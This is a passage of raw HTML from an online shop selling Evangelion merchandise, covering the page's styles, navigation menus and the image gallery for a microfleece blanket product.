.main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.summary h1{font-family:sans-serif;font-weight:600;}}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-16505 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-center elementor-default elementor-kit-22828">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Shopping Cart</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://evangelionmerch.com/" class="custom-logo-link"><img width="466" height="133" src="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png" class="custom-logo" alt="Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png 466w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-300x86.png 300w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-441x126.png 441w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-150x43.png 150w" sizes="(max-width: 360px) 147px, (max-width: 466px) 100vw, 466px" /></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://evangelionmerch.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																	<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://evangelionmerch.com/my-account/">My account<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://evangelionmerch.com/customer-help/">Customer Help (FAQ)<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://evangelionmerch.com/checkout/">Checkout<div class="icon-wrapper"> </div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://evangelionmerch.com/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-poster/" class="cg-menu-link sub-menu-link"><span>Evangelion Poster</span></a></li>
	<li id="nav-menu-item-7208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-outfit-and-cosplay/" class="cg-menu-link sub-menu-link"><span>Evangelion Outfits and Cosplay</span></a></li>
	<li id="nav-menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-clothing/" class="cg-menu-link sub-menu-link"><span>Evangelion Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hoodie/" class="cg-menu-link sub-menu-link"><span>Evangelion Hoodies</span></a></li>
		<li id="nav-menu-item-7201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shirt/" class="cg-menu-link sub-menu-link"><span>Evangelion Shirts</span></a></li>
		<li id="nav-menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-jacket/" class="cg-menu-link sub-menu-link"><span>Evangelion Jackets</span></a></li>
		<li id="nav-menu-item-7205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-sweater/" class="cg-menu-link sub-menu-link"><span>Evangelion Sweaters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-32375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/eva-ugly-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>EVA Ugly Sweaters 🎅🏼🎄</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-face-mask/" class="cg-menu-link sub-menu-link"><span>Evangelion Face Masks</span></a></li>
		<li id="nav-menu-item-7202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shoes/" class="cg-menu-link sub-menu-link"><span>Evangelion Shoes</span></a></li>
		<li id="nav-menu-item-7200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-pajama/" class="cg-menu-link sub-menu-link"><span>Evangelion Pajamas</span></a></li>
		<li id="nav-menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hat-cap/" class="cg-menu-link sub-menu-link"><span>Evangelion Hats Caps</span></a></li>
		<li id="nav-menu-item-7204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-socks/" class="cg-menu-link sub-menu-link"><span>Evangelion Socks</span></a></li>
		<li id="nav-menu-item-7203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shorts/" class="cg-menu-link sub-menu-link"><span>Evangelion Shorts</span></a></li>
		<li id="nav-menu-item-7206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-tank-top/" class="cg-menu-link sub-menu-link"><span>Evangelion Tank Top</span></a></li>
		<li id="nav-menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-boxer-pant/" class="cg-menu-link sub-menu-link"><span>Evangelion Boxers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-accesorries/" class="cg-menu-link sub-menu-link"><span>Evangelion Accesorries</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-keychain/" class="cg-menu-link sub-menu-link"><span>Evangelion Keychains</span></a></li>
		<li id="nav-menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-mug/" class="cg-menu-link sub-menu-link"><span>Evangelion Mugs</span></a></li>
		<li id="nav-menu-item-7187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-necklace/" class="cg-menu-link sub-menu-link"><span>Evangelion Necklace</span></a></li>
		<li id="nav-menu-item-7188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-notebook/" class="cg-menu-link sub-menu-link"><span>Evangelion Notebooks</span></a></li>
		<li id="nav-menu-item-7189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-phone-case/" class="cg-menu-link sub-menu-link"><span>Evangelion Phone Case</span></a></li>
		<li id="nav-menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-sticker/" class="cg-menu-link sub-menu-link"><span>Evangelion Stickers</span></a></li>
		<li id="nav-menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-wallet/" class="cg-menu-link sub-menu-link"><span>Evangelion Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-dakimakura/" class="cg-menu-link sub-menu-link"><span>Evangelion Dakimakura</span></a></li>
	<li id="nav-menu-item-7207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-figures/" class="cg-menu-link sub-menu-link"><span>Evangelion Figures</span></a></li>
	<li id="nav-menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-backpack/" class="cg-menu-link sub-menu-link"><span>Evangelion Backpack</span></a></li>
	<li id="nav-menu-item-7209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-plush/" class="cg-menu-link sub-menu-link"><span>Evangelion Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-23133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/shinji-ikari-merch/" class="cg-menu-link sub-menu-link"><span>Shinji Ikari Merch</span></a></li>
	<li id="nav-menu-item-23134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/rei-ayanami-merch/" class="cg-menu-link sub-menu-link"><span>Rei Ayanami Merch</span></a></li>
	<li id="nav-menu-item-23129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/asuka-langley-shikinami-merch/" class="cg-menu-link sub-menu-link"><span>Asuka Langley Shikinami Merch</span></a></li>
	<li id="nav-menu-item-23130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/kaworu-nagisa-merch/" class="cg-menu-link sub-menu-link"><span>Kaworu Nagisa Merch</span></a></li>
	<li id="nav-menu-item-23131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/mari-makinami-illustrious-merch/" class="cg-menu-link sub-menu-link"><span>Mari Makinami Illustrious Merch</span></a></li>
	<li id="nav-menu-item-23132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/misato-katsuragi-merch/" class="cg-menu-link sub-menu-link"><span>Misato Katsuragi Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-24743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://evangelionmerch.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help (FAQ)</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://evangelionmerch.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://evangelionmerch.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/evangelion-accesorries/">Evangelion Accesorries</a><span class="breadcrumb-separator"> / </span><a href="https://evangelionmerch.com/collections/evangelion-blanket/">Evangelion Blanket</a><span class="breadcrumb-separator"> / </span>Evangelion Microfleece Blanket #05 EVA Merch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-16505" class="mainproduct product type-product post-16505 status-publish first instock product_cat-evangelion-accesorries product_cat-evangelion-blanket product_tag-anime product_tag-evangelion product_tag-evangelion-blanket product_tag-evangelion-merch product_tag-evangelion-microfleece-blanket has-post-thumbnail purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge.jpg" data-thumb-alt="Evangelion Microfleece Blanket #05 Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge.jpg 1500w, https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge.jpg"><img width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-600x600.jpg" class="wp-post-image" alt="Evangelion Microfleece Blanket #05 Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge.jpg 1500w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Microfleece Blanket #05 EVA Merch 1 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg" data-thumb-alt="Evangelion Microfleece Blanket #05 Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg 1500w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg"><img loading="lazy" width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-600x600.jpg" class="" alt="Evangelion Microfleece Blanket #05 Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg 1500w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Microfleece Blanket #05 EVA Merch 2 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390.jpg" data-thumb-alt="Evangelion Microfleece Blanket #05 Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390.jpg 1500w, https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390-768x768.jpg 768w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390.jpg"><img loading="lazy" width="600" height="600" src="https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390-600x600.jpg" class="" alt="Evangelion Microfleece Blanket #05 Official Evangelion Merch" data-caption="" data-src="https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390.jpg" data-large_image="https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390-1024x1024.jpg 1024w, https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390-768x768.jpg 768w, https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390.jpg 1500w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="Evangelion Microfleece Blanket #05 EVA Merch 3 - Evangelion Merch"></a></div><div data-thumb="https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge.jpg" data-thumb-alt="Evangelion Microfleece Blanket #05 Official Evangelion Merch" data-thumb-srcset="https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge.jpg 1500w, https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge-1024x1024.jpg 1024w, 